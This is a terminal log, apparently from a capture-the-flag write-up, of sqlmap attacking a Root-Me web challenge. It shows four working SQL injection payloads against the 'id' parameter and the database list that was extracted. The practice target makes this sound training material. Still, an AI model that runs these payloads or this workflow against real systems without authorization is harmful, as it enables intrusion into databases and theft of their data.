 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://challenge01.root-me.org/web-serveur/ch31/?action=members&id=1"  -random-agent -
tamper=space2comment -dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.4#stable}
|_ -| . [)]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
[*] starting @ 19:51:17 /2024-05-21/
[19:51:17] [INFO] loading tamper module 'space2comment'
[19:51:17] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 6.1; ru-RU;
rv:1.9.2) Gecko/20100105 MRA 5.6 (build 03278) Firefox/3.6 (.NET CLR 3.5.30729)' from file
'/usr/share/sqlmap/data/txt/user-agents.txt'
[19:51:18] [INFO] resuming back-end DBMS 'mysql'
[19:51:18] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=members&id=1 AND 8910=8910
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: action=members&id=1 AND (SELECT 4060 FROM(SELECT COUNT(*),CONCAT(0x7171707671,(SELECT
(ELT(4060=4060,1))),0x7162627071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: action=members&id=1 AND (SELECT 1429 FROM (SELECT(SLEEP(5)))WFmj)
    Type: UNION query
    Title: MySQL UNION query (NULL) - 4 columns
    Payload: action=members&id=-2369 UNION ALL SELECT
NULL,CONCAT(0x7171707671,0x545871496f706779486d474850507a6b507a6f496358594279504473446b4e4b435a4e474d6e7755,0x71626270
71),NULL,NULL#
---
[19:51:18] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[19:51:18] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[19:51:18] [INFO] fetching database names
[19:51:18] [WARNING] reflective value(s) found and filtering out
[19:51:18] [WARNING] potential permission problems detected ('command denied')
[19:51:18] [INFO] resumed: 'information_schema'
[19:51:18] [INFO] resumed: 'test'
[19:51:18] [INFO] resumed: 'c_webserveur_31'
available databases [3]:
[*] c_webserveur_31
[*] information_schema
[*] test
[19:51:18] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/challenge01.root-
me.org'
[*]ending @ 19:51:18 /2024-05-21/